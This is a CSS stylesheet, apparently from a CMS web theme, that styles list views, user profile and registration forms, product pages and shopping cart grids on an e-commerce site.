.sflistItemTitle.sftitle.titulo p.pointer {
    background-image: url("../images/acordeon-flecha-open.png");
    height: 20px;
    margin: -30px 0 0;
    padding: 0 !important;
    position: absolute;
    right: 24px;
    width: 12px;
}

/* List title */
.sfpagelistListWrp .sflistTitle
{
    margin-bottom: 7px;
    font-size: 16px;
    font-weight: bold;
}
/* Single list wrapper */
.sfpagelistListWrp .sflistList
{
    margin-left: 17px;
    margin-bottom: 18px;
    list-style-type: disc;
}
/* List item wrapper */
.sfpagelistListWrp .sflistListItem
{
    margin-bottom: 2px;
    padding-left: 4px;
}
/* - Details view - */
/* Wraps list item details view */
.sflistItemDetails
{
}
/* Wraps "All items" link */
.sflistItemLinkWrp
{
}
/* "All items" link */
.sflistItemBack
{
    *display: block;
    margin-left: -14px;
    _margin-left: 0;
    padding-left: 14px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -48px;
}
/* List item title */
.sflistItemDetails .sflistItemTitle
{
    margin: 0;
    padding: 32px 0 7px;
    color: #000;
    font-size: 24px;
    line-height: 1.2;
    font-weight: bold;
}
.sflistItemDetails .sfcommentsCounterWrp
{
    margin-left: 0;
}
/* List item full content */
.sflistItemDetails .sflistItemContent
{
    margin-top: 15px;
    padding-left: 5px;
}
/* Lists Typography - applied to list item content */
.sflistItemContent h1
{
    font-size: 24px;
}
.sflistItemContent h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sflistItemContent h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sflistItemContent h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sflistItemContent h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sflistItemContent p
{
    margin-bottom: 18px;
}
.sflistItemContent ul
{
    padding-left: 20px;
    /*list-style: disc;*/
    margin-bottom: 18px;
}
.sflistItemContent ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sflistItemContent ul ul, .sflistItemContent ol ul 
{
    list-style-type: circle;
}
.sflistItemContent ul ul ul, .sflistItemContent ol ol ul 
{
    list-style-type: square;
}
.sflistItemContent table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sflistItemContent table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sflistItemContent table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Lists Typography */
/* --- end of LISTS --- */
/*#endregion */
/*#region --- USER PROFILES --- */
/* --- Profile --- */
/* Read mode */
/* - Article like mode - */
.sfprofileArticleLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileArticleLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileArticleLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileArticleLikeWrp .sfprofileName
{
    padding-bottom: 10px;
    font-size: 19px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileFirstName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLastName
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileAbout
{
}
.sfprofileArticleLikeWrp .sfTxtLbl
{
    display: none;
}
.sfprofileArticleLikeWrp .sfTxtContent
{
}
.sfprofileArticleLikeWrp .sfprofileName .sfTxtContent
{
    display: inline;
}
.sfprofileArticleLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileArticleLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileArticleLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - List like mode - */
.sfprofileListLikeWrp
{
    padding-bottom: 35px;
}
.sfprofileListLikeWrp .sfprofileField
{
    margin-left: 115px;
    padding-bottom: 12px;
}
.sfprofileListLikeWrp .sfprofileAvatar
{
    float: left;
    width: 100px;
    height: 100px;
    overflow: hidden;
    margin-right: 15px;
    margin-left: 0;
    padding-bottom: 0;
}
.sfprofileListLikeWrp .sfprofileFirstName
{
}
.sfprofileListLikeWrp .sfprofileLastName
{
}
.sfprofileListLikeWrp .sfprofileAbout
{
}
.sfprofileListLikeWrp .sfTxtLbl
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    font-size: 11px;
    font-weight: bold;
    width: 60px;
    padding-right: 10px;
    vertical-align: top;
}
.sfprofileListLikeWrp .sfTxtContent
{
    margin-left: 70px;
    margin-top: -18px;

    vertical-align: top;
}
.sfprofileListLikeWrp .sfprofileLnkWrp
{
    margin-left: 115px;
    font-size: 11px;
    font-weight: bold;
}
.sfprofileListLikeWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileListLikeWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* - Auto generated list mode - */
.sfprofileAutoGeneratedListWrp
{
    padding-bottom: 35px;
}
.sfprofileAutoGeneratedListWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoGeneratedListWrp .sfTxtLbl
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileLnkWrp
{
    font-size: 11px;
    font-weight: bold;
}
.sfprofileAutoGeneratedListWrp .sfprofileEditLnk
{
    float: left;
    clear: both;
}
.sfprofileAutoGeneratedListWrp .sfprofileChangePasswordLnk
{
    float: left;
    clear: both;
}
/* Write mode */
/* - Edit form - */
.sfprofileEditFormWrp
{
    padding-bottom: 35px;
}
.sfprofileEditFormWrp .sfprofileFieldsList
{
}
.sfprofileEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileEditFormWrp .sfprofileField.sfprofileAvatar
{
    min-height: 100px;
}
.sfprofileEditFormWrp .sfprofileFirstName
{
}
.sfprofileEditFormWrp .sfprofileLastName
{
}
.sfprofileEditFormWrp .sfprofileShowEmail
{
}
.sfprofileEditFormWrp .sfprofileShowEmail input, .sfprofileEditFormWrp .sfprofileShowEmail label
{
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileShowEmail label
{
    padding-left: 5px;
}
.sfprofileEditFormWrp .sfprofileAbout
{
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileEditFormWrp .sfprofileAvatar .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 135px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Auto-generated edit form - */
/* Edit profile form wrapper */
.sfprofileAutoEditFormWrp
{
    padding-bottom: 35px;
}
/* Field wrapper */
.sfprofileAutoEditFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
.sfprofileAutoEditFormWrp .sfprofileField.sfUserAvatar
{
    min-height: 100px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfPreviewImgFrame
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    margin-right: 10px;
}
.sfprofileAutoEditFormWrp .sfImgPreviewWrp .sfChange
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    vertical-align: top;
    font-size: 11px;
}
.sfprofileAutoEditFormWrp .RadUpload
{
    padding-bottom: 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfUpload
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 3px 10px;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel
{
    font-size: 11px;
    color: #f00;
}
.sfprofileAutoEditFormWrp .sfReuploadImgWrp .sfCancel:hover
{
    color: #00f;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
.sfprofileAutoEditFormWrp .sfprofileField .sfTxt
{
    padding: 2px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
.sfprofileAutoEditFormWrp .sfprofileField textarea.sfTxt
{
    width: 380px;
    height: 180px;
}
.sfprofileAutoEditFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
.sfprofileAutoEditFormWrp .sfprofileSaveLnk
{
    padding: 3px 0;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 12px;
    font-weight: bold;
    width: 120px;
    text-align: center;
    margin-right: 15px;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
    vertical-align: middle;
}
.sfprofileAutoEditFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Change password form - */
/* Change password form wrapper */
.sfprofileChangePasswordFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfprofileChangePasswordFormWrp .sfprofileFieldsList
{
}
/* Field wrapper */
.sfprofileChangePasswordFormWrp .sfprofileField
{
    padding-bottom: 15px;
}
/* Field label */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfprofileChangePasswordFormWrp .sfprofileField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 280px;
}
/* Save and cancel wrapper */
.sfprofileChangePasswordFormWrp .sfprofileLnkWrp
{
    padding-top: 25px;
}
/* Save buttons */
.sfprofileChangePasswordFormWrp .sfprofileSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* Cancel buttons */
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk
{
    font-size: 11px;
    color: #f00;
}
.sfprofileChangePasswordFormWrp .sfprofileCancelLnk:hover
{
    color: #00f;
}
/* - Messages - */
/* Not logged in message */
.sfprofileNotLoggedMsg
{
}
/* Successfully updated profile message */
.sfprofileSuccessMsg
{
}
/* Unsuccessfully updated profile message */
.sfprofileFailureMsg
{
}
/* --- Users list --- */
/* - Names only list - */
/* Users list wrapper */
.sfusersListNameOnly
{
    padding-bottom: 35px;
}
/* Single user wrapper */
.sfusersListNameOnly .sfusersListItem
{
    font-weight: bold;
    padding-bottom: 7px;
}
/* Single user */
.sfusersListNameOnly .sfusersListLnk
{
}
/* - Names and avatars list - */
/* Users list wrapper */
.sfusersListNameAvatar
{
    padding-bottom: 35px;
    border-top: 1px solid #e4e4e4;
}
/* Single user wrapper */
.sfusersListNameAvatar .sfusersListItem
{
    padding: 7px 0 8px;
    border-bottom: 1px solid #e4e4e4;
}
/* User's avatar */
.sfusersListNameAvatar .sfusersListAvatar
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin-right: 18px;
    width: 60px;
    height: 60px;
    overflow: hidden;
    vertical-align: middle;
}
/* Single user */
.sfusersListNameAvatar .sfusersListLnk
{
    vertical-align: middle;
    font-weight: bold;
}
/* --- Registration --- */
/* Registration form wrapper */
.sfregisterFormWrp
{
    padding-bottom: 35px;
}
/* Fields list wrapper */
.sfregisterFormWrp .sfregisterFieldsList
{
}
/* Single field wrapper */
.sfregisterFormWrp .sfregisterField
{
    padding-bottom: 15px;
}
/* First name field wrapper */
.sfregisterFormWrp .sfregisterFirstName
{
}
/* Last name field wrapper */
.sfregisterFormWrp .sfregisterLastName
{
}
/* Email name field wrapper */
.sfregisterFormWrp .sfregisterEmail
{
}
/* Username name field wrapper */
.sfregisterFormWrp .sfregisterUserName
{
}
/* Password name field wrapper */
.sfregisterFormWrp .sfregisterPassword
{
}
/* Confirm password name field wrapper */
.sfregisterFormWrp .sfregisterConfirmPassword
{
}
/* Field label */
.sfregisterFormWrp .sfregisterField .sfTxtLbl
{
    font-weight: bold;
}
/* Field text input */
.sfregisterFormWrp .sfregisterField .sfTxt
{
    padding: 4px 5px;
    font-size: 12px;
    font-family: Arial,Verdana,Sans-serif;
    width: 230px;
}
/* Save button wrapper */
.sfregisterFormWrp .sfregisterLnkWrp
{
    padding-top: 25px;
}
/* Save button */
.sfregisterFormWrp .sfregisterSaveLnk
{
    margin-right: 10px;
    background-color: #D4D0C8;
    border: 2px outset #D4D0C8;
    color: #000;
    font-weight: bold;
    padding: 5px 15px;
    _line-height: 27px;
    *line-height: 27px;
}
/* --- end of USER PROFILES --- */
/*#endregion */
/*#region --- ECOMMERCE --- */
.sfErrorSummary, .sfMessage
{
    /*padding: 3px 10px;*/
}
/* Price */
.sfproductPrice
{
    font-size: 16px;
    font-weight: normal;
}
.sfNewPrice
{
    font-weight: bold;
    color: #090;
}
.sfprintInvoiceWrp .sfNewPrice
{
    color: #000;
}
.sfOrgPrice
{
    text-decoration: line-through;
}
.sfPercentOffPrice
{
    font-size: 11px;
    color: #999;
    font-style: italic;
}
.sfVatIncluded
{
    color: #666;
    font-size: 11px;
}
.sfDiscount
{
    color: #f00;
}
.RadGrid .sfNewPrice, .RadGrid .sfOrgPrice, .RadGrid .sfVatIncluded
{
    display: block;
}
/* end of Price */
/* Products list */
.sfproductsList
{
    margin-top: 25px;
    clear: both;
}
.sfproductsList .sfproductListItem
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    padding: 20px;
    width: 160px;
    height: 254px;
    overflow: hidden;
    vertical-align: top;
}
.sfproductsList .sfproductTmbWrp
{
    width: 160px;
    height: 160px;
    overflow: hidden;
    text-align: center;
}
.sfproductsList .sfproductTmb
{
}
.sfproductsList .sfproductTitle
{
    margin-top: 9px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductsList .sfproductTitleLnk
{
}
.sfproductsList .sfproductPrice
{
    margin-top: 4px;
}
/* end of Products list */
/* Products details view */
.sfproductDetails
{
}
.sfproductDetails .sfproductImgsWrp
{
    float: left;
    width: 290px;
    overflow: hidden;
}
.sfInSidebar .sfproductDetails .sfproductImgsWrp
{
    float: none;
    width: auto;
    overflow: hidden;
}
.sfproductDetails .sfproductMainImgWrp
{
    text-align: center;
}
.sfproductDetails .sfproductMainImgWrp img
{
    max-width: 200px;
    max-height: 200px;
}
td.sfItmTmbCol .sfproductTmbWrp img
{
    max-width: 80px;
    max-height: 80px;
}
.sfproductDetails .sfproductImgsList
{
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp
{
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;

    margin: 10px 10px 0 0;
    width: 85px;
    height: 85px;
    line-height: 85px;
    overflow: hidden;
    text-align: center;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp:hover
{
    background-color: #f2f2f2;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImgLnk
{
    vertical-align: middle;
}
.sfproductDetails .sfproductImgsList .sfproductImgWrp .sfproductImg
{
    vertical-align: middle;
}
.sfproductDetails .sfproductInfoWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp.sfInSidebar .sfproductDetails .sfproductInfoWrp
{
    margin-left: 0px;
}
.sfproductDetails .sfproductTitle
{
    margin-bottom: 6px;
    font-size: 21px;
    font-weight: normal;
    line-height: 1.2;
    word-wrap: break-word;
}
.sfproductDetails .sfproductTitle .sfPromo
{
    color: #090;
}
.sfproductDetails .sfproductPrice
{
    padding-top: 10px;
    padding-bottom: 8px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
}
.sfproductDetails .sfproductDescription
{
    margin-top: 15px;
    word-wrap: break-word;
}
#fancybox-wrap {
    z-index: 9999;
}
/* Product dynamic fields */
.sfproductDetails .sfproductDynamicFieldsList
{
    margin-top: 15px;
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductDynamicField
{
}
.sfproductDetails .sfproductDynamicFieldsList .sfproductField
{
    display: inline;
}
/* Product description typography */
.sfproductDetails .sfproductDescription h1
{
    font-size: 24px;
}
.sfproductDetails .sfproductDescription h2
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 18px;
    font-weight: normal;
}
.sfproductDetails .sfproductDescription h3
{
    margin-bottom: 18px;
    margin-top: 18px;
    font-size: 14px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h4
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetails .sfproductDescription h5
{
    margin-top: 18px;
    font-size: 13px;
    font-weight: normal;
    font-style: italic;
}
.sfproductDetails .sfproductDescription p
{
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul
{
    padding-left: 20px;
    list-style: disc;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ol
{
    padding-left: 20px;
    list-style-type: decimal;
    margin-bottom: 18px;
}
.sfproductDetails .sfproductDescription ul ul, .sfproductDetails .sfproductDescription ol ul 
{
    list-style-type: circle;
}
.sfproductDetails .sfproductDescription ul ul ul, .sfproductDetails .sfproductDescription ol ol ul 
{
    list-style-type: square;
}
.sfproductDescription table
{
    width: 100%;
	border-right: 1px solid #999;
	border-bottom: 1px solid #999;
}
.sfproductDescription table td
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
.sfproductDescription table th
{
	padding: 1px;
	border-top: 1px solid #999;
	border-left: 1px solid #999;
}
/* end of Product description typography */
.sfproductDetails .sfAddToCartWrp
{
    margin-top: 20px;
}
.sfproductDetails .sfAddToCartWrp .sfTxtLbl
{
    display: block;
}
.sfproductDetails .sfAddToCartWrp .sfTxt
{
    width: 40px;

    padding: 3px 3px 4px;
    vertical-align: middle;
    font-family: Arial,Verdana,Sans-serif;
    font-size: 13px;
}
.sfproductDetails .sfAddToCartWrp .sfAddToCartBtn
{
    font-size: 13px;
    font-weight: bold;
    padding: 3px 20px 2px;
}
.sfproductDetails .sfAddToCartWrp .sfErrorWrp
{
}
.sfproductDetails .sfAddToCartWrp .sfError
{
    display: block;
    margin-bottom: 10px;
}
.sfproductDetailsWrp .sfAddToCartWrp
{
    margin-top: 30px;
}
.sfproductDetailsWrp .sfAddToCartWrp.sfBuyNowBtnWrp
{
    margin-left: 310px;
}
.sfproductDetailsWrp .sfAddToCartWrp .sfAddToCartBtn
{
    padding: 3px 20px 2px;
    font-size: 13px;
    font-weight: bold;
}
.sfproductDetailsWrp .sfAddToWishlistWidget
{
    margin-left: 75px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfAddToWishListLnkWrp
{
    font-size: 11px;
}
.sfproductDetailsWrp .sfAddToWishlistWidget .sfMessage
{
    margin-top: 15px;
    display: inline-block;
}
#fancybox-wrap {
    z-index: 9999;
}
.sfProductfilesTitle
{
    font-size: 15px;
    font-weight: bold;
}
/* end of Products details view */
/* Buy now */
.sfbuyNowStatus
{
}
.sfbuyNowStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
/* end of Buy now */
/* Shopping cart */
.sfshoppingCartStatus
{
    
}
.sfshoppingCartStatus .sfEmpty
{
    display: block;
    width: 40%;
    margin: 8px auto;
    background-color: rgb(255, 255, 204);
    padding: 8px;
    text-align: center;
}
.sfshoppingCartWrp
{
}
.sfshoppingCartWrp .sfshoppingCartTitle
{
    font-size: 27px;
    font-weight: normal;
}
.sfshoppingCartWrp .sfProductsInCart
{
    margin-top: 15px;
    color: #999;
    font-size: 13px;
    font-style: italic;
}
.sfshoppingCartWrp .sfNoProductsInCartMsg
{
    margin: 15px 0 35px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter
{
    padding-top: 5px;
    padding-bottom: 10px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfPriceTotal
{
	display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    *display: inline;
    
    width: 105px;
    font-size: 16px;
    font-weight: bold;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfshoppingCartUpdateLnk
{
    float: right;
    clear: both;
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.sfshoppingCartWrp .sfShoppingCartGridFooter .sfShoppingCartTotal
{
    float: right;
    width: 50%;
    text-align: right;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp
{
    text-align: right;
    padding-top: 17px;
    border-top: 1px solid #e4e4e4;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfBackBtn
{
    float: left;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1099px;
    line-height: 1.2;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:link, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:visited, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active
{
    text-decoration: underline;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:hover, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:active, .sfshoppingCartWrp .sfshoppingCartBtnsWrp a.sfBackBtn:focus
{
    text-decoration: none;
}
.sfshoppingCartWrp .sfshoppingCartBtnsWrp .sfCheckoutBtn
{
    padding: 4px 10px 3px;
    font-weight: bold;
    font-size: 15px;
}
.sfShoppingCartDiscountList  
{
    float: right;
    border-collapse: collapse;
}
.sfShoppingCartDiscountList th
{
    text-align: right;
}
.sfShoppingCartDiscountList td
{
    width: 110px;
    text-align: right;
}
.sfShoppingCartDiscountList td.sfDiscountAmountCol
{
    vertical-align: top;
    color: red;
}
.sfShoppingCartGridFooter .sfTotalRowWrp
{
    margin-top: 4px;
    padding-top: 4px;
    border-top: 1px solid #e4e4e4;
    clear: both;
    float: right;
    *float: none;
    _float: none;
    width: 100%;
    text-align: right;
}

/* Product options list */
.sfproductOptionsList
{
    margin-top: 20px;
    margin-bottom: 20px;
}
.sfproductOptionsList .sfproductOption
{
    margin-top: 10px;
}
.sfproductOptionsList label
{
    display: block;
}
.sfproductOptionsList select
{
    width: 200px;
    padding: 1px;
}
/* Inventory */
.sfProductInventoryWrp
{
    margin-top: 10px;
}
/* Additional charge */
.sfproductAddChargeWrp
{
    margin-top: 10px;
}
/* Shopping cart grid */
.RadGrid_Basic
{
    margin-top: 20px;
}
.sfordersListWrp .RadGrid_Basic, .sforderDetailsWrp .RadGrid_Basic
{
    margin-top: 10px;
}
.RadGrid_Basic .rgMasterTable
{
    width: 100%;
    padding: 0;
    table-layout: fixed !important;
}
.RadGrid_Basic th, .RadGrid_Basic td
{
    padding-left: 10px;
    padding-right: 10px;
    vertical-align: top;
}
.RadGrid_Basic .sfItmTitleCol
{
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitleWrp
{
    word-wrap: break-word;
}
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol,
.sfordersListWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle, .sforderDetailsWrp .RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    word-wrap: break-word;    
}
.RadGrid_Basic .sfItmQuantityCol
{
    width: 80px;
}
.sfordersListWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 70px;
    text-align: center;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmQuantityCol
{
    width: 50px;
    text-align: center;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmQuantityCol
{
    width: 60px;
    text-align: center;
}
.RadGrid_Basic .sfItmPriceCol
{
    text-align: right;
    white-space: nowrap;
    width: 80px;
}
.RadGrid_Basic .sfSingleItmPriceCol
{
    padding-right: 0;
    text-align: right;
    width: 80px;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 80px;
}
.sfordersListDetailView .RadGrid_Basic .sfSingleItmPriceCol
{
    width: 50px;
}
.RadGrid_Basic .sfSingleItmPriceCol div
{
    display: inline;
    line-height: 2;
}
.sfcheckoutPreviewProduct .RadGrid_Basic .sfItmPriceCol
{
    width: 80px;
}
.sforderDetailsWrp .RadGrid_Basic .sfItmPriceCol
{
    width: 50px;
}
/* Grid header */
.RadGrid_Basic thead th
{
    padding-top: 6px;
    padding-bottom: 8px;
    background-color: #f2f2f2;
    color: #666;
    font-size: 11px;
}
/* Grid footer */
.RadGrid_Basic tfoot td
{
    padding-top: 12px;
    padding-bottom: 12px;
}
.RadGrid_Basic tfoot .sfItmPriceCol
{
    font-size: 13px;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfPriceTotal
{
    font-size: 16px;
    font-weight: bold;
}
.RadGrid_Basic tfoot .sfItmPriceCol .sfshoppingCartUpdateLnk
{
    font-size: 11px;
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1399px;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:link, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:visited, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active
{
    color: #666;
	text-decoration: underline;
}
.RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:hover, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:active, .RadGrid_Basic tfoot .sfItmPriceCol a.sfshoppingCartUpdateLnk:focus
{
	text-decoration: none;
}
/* Grid body */
.RadGrid_Basic tbody td
{
    padding-top: 15px;
    padding-bottom: 20px;
    border-bottom: 1px solid #e4e4e4;
}
.sfcheckoutPreviewProduct .RadGrid_Basic tbody td
{
    vertical-align: top;
}
.sfordersListWrp .RadGrid_Basic tbody td
{
    padding-top: 5px;
    padding-bottom: 5px;
    border-top: 1px solid #e4e4e4;
    border-bottom: 0;
}
.RadGrid_Basic .sfItmTmbCol
{
    width: 80px;
    overflow: hidden;
}
.sfordersListWrp .RadGrid_Basic .sfItmTmbCol, .sforderDetailsWrp .RadGrid_Basic .sfItmTmbCol
{
    width: 60px;
    padding-left: 0;
    padding-right: 0;
}
.sfordersListWrp .RadGrid_Basic tbody .sfItmTitleCol, .sforderDetailsWrp .RadGrid_Basic tbody .sfItmTitleCol
{
    line-height: 1.1;
    padding-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmTitle
{
    font-size: 13px;
    font-weight: bold;
}
.RadGrid_Basic .sfItmTitleCol .sfItmLnksWrp
{
    margin-top: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1199px;
    font-size: 11px;
}
.sfshoppingCartWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-right: 15px;
}
.sfwishListWrp .RadGrid_Basic .sfItmTitleCol .sfItmRemove
{
    margin-left: 15px;
}
.RadGrid_Basic .sfItmTitleCol .sfToWishList, .RadGrid_Basic .sfItmTitleCol .sfToCart
{
    padding-left: 18px;
    background: transparent url("../Images/sfPublicContent.gif") no-repeat 0 -1299px;
    font-size: 11px;
    white-space: nowrap;
}
.RadGrid_Basic .sfItmTitleCol a.sfItmRemove:link, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:visited, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:hover, .RadGrid_Basic .sfItmTitleCol a.sfItmRemove:active,
.RadGrid_Basic .sfItmTitleCol a.sfToWishList:link, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:visited, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:hover, .RadGrid_Basic .sfItmTitleCol a.sfToWishList:active,
.RadGrid_Basic .sfItmTitleCol a.sfToCart:link, .RadGrid_Basic .sfItmTitleCol a.sfToCart:visited, .RadGrid_Basic .sfItmTitleCol a.sfToCart:hover, .RadGrid_Basic .sfItmTitleCol a.sfToCart:active
{
    color: #666;
    text-decoration: underline;
}
